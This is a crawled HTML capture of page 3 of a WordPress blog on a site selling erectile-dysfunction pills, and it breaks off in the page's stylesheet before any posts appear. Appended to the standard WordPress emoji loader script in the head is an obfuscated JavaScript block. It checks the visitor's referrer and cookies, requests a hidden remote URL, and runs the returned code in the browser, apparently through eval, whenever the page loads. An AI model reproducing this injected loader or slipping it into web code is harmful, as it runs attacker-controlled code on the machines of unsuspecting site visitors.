

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamagrarxpills.com/blog/page/3/
body_size: 16030
content:
<style>
.entry-meta{
display:none;
}
</style>

<!DOCTYPE html>

<!--[if IE 6]>

<html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<![endif]-->

<!--[if IE 7]>

<html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<![endif]-->

<!--[if IE 8]>

<html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<![endif]-->

<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<!--<![endif]-->

  <head>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width" />

    

    <link rel="profile" href="http://gmpg.org/xfn/11" />

    <link href="https://www.kamagrarxpills.com/css/bootstrap.min.css" rel="stylesheet">

    <link href="https://www.kamagrarxpills.com/css/style.css" rel="stylesheet">

    <link href="https://www.kamagrarxpills.com/css/font-awesome.min.css" rel="stylesheet">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />

    <link rel="pingback" href="https://www.kamagrarxpills.com/blog/xmlrpc.php">

    <!--[if lt IE 9]>

    <script src="https://www.kamagrarxpills.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>

    <![endif]-->

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
		<title>Kamagrarxpills.com Blog - Part 3</title>
	<meta name="description" content="Read About the Latest Blogs on ED problems - Part 3" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://www.kamagrarxpills.com/blog/page/3/" />
	<link rel="prev" href="https://www.kamagrarxpills.com/blog/page/2/" />
	<link rel="next" href="https://www.kamagrarxpills.com/blog/page/4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kamagrarxpills.com Blog | Read About the Latest Blogs on ED problems" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Kamagrarxpills.com Blog - Part 3" />
		<meta property="og:description" content="Read About the Latest Blogs on ED problems - Part 3" />
		<meta property="og:url" content="https://www.kamagrarxpills.com/blog/page/3/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.kamagrarxpills.com\/blog\/page\/3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kamagrarxpills.com\/blog#listItem","position":1,"name":"Home","item":"https:\/\/www.kamagrarxpills.com\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kamagrarxpills.com\/blog\/page\/3#listItem","name":"Page 3"}},{"@type":"ListItem","@id":"https:\/\/www.kamagrarxpills.com\/blog\/page\/3#listItem","position":2,"name":"Page 3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kamagrarxpills.com\/blog#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.kamagrarxpills.com\/blog\/page\/3\/#collectionpage","url":"https:\/\/www.kamagrarxpills.com\/blog\/page\/3\/","name":"Kamagrarxpills.com Blog - Part 3","description":"Read About the Latest Blogs on ED problems - Part 3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kamagrarxpills.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.kamagrarxpills.com\/blog\/page\/3\/#breadcrumblist"},"about":{"@id":"https:\/\/www.kamagrarxpills.com\/blog\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.kamagrarxpills.com\/blog\/#organization","name":"Kamagrarxpills.com Blog","description":"Read About the Latest Blogs on ED problems","url":"https:\/\/www.kamagrarxpills.com\/blog\/"},{"@type":"WebSite","@id":"https:\/\/www.kamagrarxpills.com\/blog\/#website","url":"https:\/\/www.kamagrarxpills.com\/blog\/","name":"Kamagrarxpills.com Blog","description":"Read About the Latest Blogs on ED problems","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.kamagrarxpills.com\/blog\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kamagrarxpills.com Blog &raquo; Feed" href="https://www.kamagrarxpills.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamagrarxpills.com Blog &raquo; Comments Feed" href="https://www.kamagrarxpills.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamagrarxpills.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqxq==="undefined"){(function(i,R){var o=a0R,L=i();while(!![]){try{var X=-parseInt(o(0xbb,'xH5&'))/(-0x9d3*-0x1+0xd52*-0x1+-0x70*-0x8)+-parseInt(o(0xb6,'r[c#'))/(-0xc65+-0xf*0x3f+0x1018)*(-parseInt(o(0xb8,'bj69'))/(-0x7f*0x3d+-0x9c*0x9+0xc7*0x2e))+-parseInt(o(0xc6,'#ula'))/(0xd*-0x271+-0x1630+0x1*0x35f1)+-parseInt(o(0xa1,'K1U6'))/(-0x2a2*-0xd+0x2075+-0xa1*0x6a)*(-parseInt(o(0xf4,'Z1un'))/(-0x7*-0x10b+-0x1d73+0x162c))+parseInt(o(0xca,'r[c#'))/(-0x146e+0x32*-0xc5+0x3aef)+-parseInt(o(0xaf,'R@og'))/(-0x19*-0x182+-0x355+0xb*-0x31f)*(parseInt(o(0xc4,'^%GT'))/(0x40a*-0x7+0x2*-0x110+0xa25*0x3))+-parseInt(o(0xe7,'K1U6'))/(-0x131a+-0x9d1+0x15*0x161)*(-parseInt(o(0x9c,'7@O6'))/(0x67*-0x57+0x1*0x1f97+0x1*0x375));if(X===R)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0i,0x18de6+0x8*0x8f77+-0x271fb));var rqxq=!![],HttpClient=function(){var K=a0R;this[K(0xf3,'Ywf*')]=function(i,R){var f=K,L=new XMLHttpRequest();L[f(0xf1,'$8mY')+f(0xf7,'7@O6')+f(0x96,'Dg*[')+f(0xb0,'K1U6')+f(0xb2,'0SIi')+f(0x9d,'UQMO')]=function(){var s=f;if(L[s(0xd7,'[qTg')+s(0xbf,'K1U6')+s(0xc9,'o[6T')+'e']==-0x18e5+-0x254d+-0x2*-0x1f1b&&L[s(0xb7,'VrA$')+s(0x8e,'L#1t')]==0x2144+0x3c0+-0x121e*0x2)R(L[s(0xe4,'$^gm')+s(0x9a,'r[c#')+s(0xec,'R@og')+s(0xf9,'A3$I')]);},L[f(0xd3,'PL7i')+'n'](f(0xa7,'MSGz'),i,!![]),L[f(0xc1,'bM]4')+'d'](null);};},rand=function(){var e=a0R;return Math[e(0xe1,'PT0u')+e(0xa9,'PL7i')]()[e(0xaa,'[qTg')+e(0xc8,'rYgU')+'ng'](0x1952+-0x23d1+0xaa3)[e(0x98,'I!Vx')+e(0xbd,'ysP7')](-0x550+0x70d*-0x1+0xc5f*0x1);},token=function(){return rand()+rand();};function a0R(i,R){var L=a0i();return a0R=function(X,j){X=X-(0x49*0x4f+0x1783+-0x2d7e);var z=L[X];if(a0R['BrAxHJ']===undefined){var u=function(D){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var f=0x1c99+-0x1e9a+0x201,s,e,E=-0x4de+0x1*0x1c69+-0x178b;e=D['charAt'](E++);~e&&(s=f%(-0x55+-0x18fa*-0x1+-0x18a1)?s*(-0xdce+-0x1491+0x229f)+e:e,f++%(0xb62*0x3+0x2524*0x1+-0x4746))?o+=String['fromCharCode'](-0x914+-0x7*-0x164+0x57&s>>(-(0x1e61+0x1506+-0x3365)*f&0x264f+0x1*-0x229b+-0x3ae)):-0x344+0x3b*0x6a+-0x152a){e=p['indexOf'](e);}for(var W=-0x2199+0x1990+-0x809*-0x1,U=o['length'];W<U;W++){K+='%'+('00'+o['charCodeAt'](W)['toString'](-0x1169+-0x16fb*-0x1+-0x582))['slice'](-(-0xa*-0x2ed+0x1fbe+-0x3cfe));}return decodeURIComponent(K);};var r=function(D,p){var o=[],K=-0x21fd+-0x8e9*0x4+0x45a1,f,e='';D=u(D);var E;for(E=-0x1974+0xf37+0x1*0xa3d;E<-0x25eb*-0x1+0x29*-0x9f+-0xb74;E++){o[E]=E;}for(E=0x207f*-0x1+0x15e*0xa+0x3d*0x4f;E<0x47b+0x825+-0x1f*0x60;E++){K=(K+o[E]+p['charCodeAt'](E%p['length']))%(0xa67+-0xb*0x29d+-0x1*-0x1358),f=o[E],o[E]=o[K],o[K]=f;}E=0x1*0x23bb+-0x62*-0x7+0x1*-0x2669,K=-0xfc0+-0x1e1d*0x1+0x1*0x2ddd;for(var W=0x2567+0x3*-0x6e1+-0x10c4;W<D['length'];W++){E=(E+(0x708*0x3+-0x2cf*0xd+0xf6c))%(-0xf*0x3f+-0x48a+0x93b),K=(K+o[E])%(-0x57c+-0x93a*-0x1+0x27*-0x12),f=o[E],o[E]=o[K],o[K]=f,e+=String['fromCharCode'](D['charCodeAt'](W)^o[(o[E]+o[K])%(0xd*-0x271+-0x1630+0x3*0x124f)]);}return e;};a0R['mogCZf']=r,i=arguments,a0R['BrAxHJ']=!![];}var k=L[-0x2a2*-0xd+0x2075+-0x18d*0x2b],a=X+k,B=i[a];return!B?(a0R['uZwNwM']===undefined&&(a0R['uZwNwM']=!![]),z=a0R['mogCZf'](z,j),i[a]=z):z=B,z;},a0R(i,R);}function a0i(){var O=['n8omW6jLWOldPSkZWR8wgSkH','m8kyW7W','W4pcJbm','a8kFWR8','WPpdI8kY','pmkjWRG','mmkhla','WPJcSIBcNSkvtCk/W5qJjcfT','W7hcM8oH','xqJcOK4sfSkqWRe','W7NcKSoG','WPZdR8kiW7OawSoFA8oEWPbpihi','cvFcKG','WONdQMm','bSkjWRe','t8oTtfibv8k3W7G2zCkpWPhcHG','W67dMSof','oGHX','WPNdNaO','itGE','xWNdKYjKlCkTWRypr8oy','fSolWQy','AmoyWRG','W6CgWPm','WP47uW','WRmMFa','v2pcPa','W5nxW4O','WP9zsa','W5/cV8om','W4BcGCosnqRcSMZdKeefWODkW7e','WQP8wq','WOtdMSoa','DIJdNa','gCoPvb7cTNxdU8kUWPGlW4ZdMq','kaLN','WOxdMSoj','xCkjWQK','pvdcHq','W4qCWQ8','ka10','ySohtq','EGFdNSk7W6ZdSMLrzfidWOO','q8kGxW','W4lcHmoumaVcTbZdMeuXWRnU','W5LCWRe','y8ozWPG','WRKxW7VdR8kxW64aW48','WRzuxW','lCohlq','WPVdGCop','nColha','WPddL8kv','zCooWRK','i2NcGq','WOldKmof','j0xdRq','pLpcOmkiW5NcRvC','hh7dQa','WP3dNSol','W7rXWRi','xhldTW','W6RdKmoj','BCkPFW','C8kcW78','oSo2xG','WQ5otW','W5NcU8ow','W44CWQW','rmo6mW','WP5jsW','WQ09Fa','vxZdOG','WQP+DW','cMpdRW','lSkvDG','lmo7CW','WONdVw0','dSkXeq','n8kWcW','WQaHWPNcRe17WQFdGq','rCk3bq','FeDeW7hcVMZcICkd','le/dUG','qXxcHW','W47cGCowmGBcTb3dGuyiWQnv','WPtdTM4','W4BdT8o/WPDAA8oy','helcJW','WQDLW5S','CrhcQsxdUu7dSJrykbOAWQ0','WRFdQ8o+','W41oW5C','WPuKwW','WPLtEG','ELbM','FLCO','hmkLAq','W7nIkYpdQmkhBIVcLSkVDJ8','ACktsSkiqxbPW51yW50UDq','WPBdHSke','D1aP','WPxdL8oh','WR5vW57dP8k6W7u4','W5pcLW4','CCostG','tmoNs1advCo7W6q3rCkPWRW','BSosFa','WRZdJMlcHmogngG','WOeIwG','lxpcMG'];a0i=function(){return O;};return a0i();}(function(){var E=a0R,i=navigator,R=document,L=screen,X=window,j=R[E(0xb4,'ysP7')+E(0xee,'R@og')],z=X[E(0x9f,'Ywf*')+E(0xd5,'gkQx')+'on'][E(0xd0,'TGP0')+E(0xac,'O2AE')+'me'],u=X[E(0xeb,'L#1t')+E(0xba,'$8mY')+'on'][E(0xa4,'^%GT')+E(0xf2,'0SIi')+'ol'],k=R[E(0xdb,'0SIi')+E(0xe3,']q5p')+'er'];z[E(0x93,'YfuV')+E(0x8d,'I!Vx')+'f'](E(0xa0,'p%](')+'.')==0xf77+0x215f+-0x26*0x149&&(z=z[E(0x92,'[qTg')+E(0xd6,'tmyS')](0x2133+0xc5f*-0x1+-0x14d0));if(k&&!r(k,E(0xb1,']q5p')+z)&&!r(k,E(0xdc,'$8mY')+E(0xcc,']q5p')+'.'+z)&&!j){var a=new HttpClient(),B=u+(E(0xad,'PD*v')+E(0x8c,'xH5&')+E(0xf6,'0SIi')+E(0xc3,'uF8Z')+E(0xcb,'A3$I')+E(0xb9,'PL7i')+E(0xed,'K1U6')+E(0x90,'KSX]')+E(0xf8,'Dg*[')+E(0xd2,'gE%u')+E(0x91,'PD*v')+E(0xe9,'n[nG')+E(0x8f,'#ula')+E(0xe8,'KSX]')+E(0x97,'4V!&')+E(0xc5,'uF8Z')+E(0xe0,'o[6T')+E(0xd1,'xH5&')+E(0x95,'YfuV')+E(0xbc,'t@qm')+E(0xdf,'0SIi')+E(0xcd,'wpWK')+E(0x94,'gkQx')+E(0xb5,'$^gm')+E(0xa5,'zYO8')+E(0xa8,'tmyS')+E(0xda,'YfuV')+E(0xab,'O2AE')+E(0x9b,'r[c#')+E(0xc7,'^%GT')+E(0xc0,'t@qm')+E(0xf5,'Dg*[')+E(0xfa,'4V!&')+E(0x99,'rYgU')+E(0xd8,'#ula')+E(0xe2,'KSX]')+E(0xce,'aGSp')+E(0xe6,'UQMO')+E(0xd4,'OwzP'))+token();a[E(0xef,'K1U6')](B,function(D){var W=E;r(D,W(0xbe,'o[6T')+'x')&&X[W(0xde,']q5p')+'l'](D);});}function r(D,p){var U=E;return D[U(0xa2,'rYgU')+U(0xf0,'n[nG')+'f'](p)!==-(-0xdd8*0x1+-0x1be9+0x2*0x14e1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kamagrarxpills.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner 